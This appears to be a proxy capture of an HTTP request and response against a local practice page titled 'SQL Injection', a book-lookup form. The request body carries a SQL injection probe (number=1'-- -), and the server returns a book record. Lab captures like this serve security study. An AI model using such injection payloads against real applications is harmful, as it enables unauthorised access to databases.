 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1'-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:25:28 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 383
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN
</body>
</html>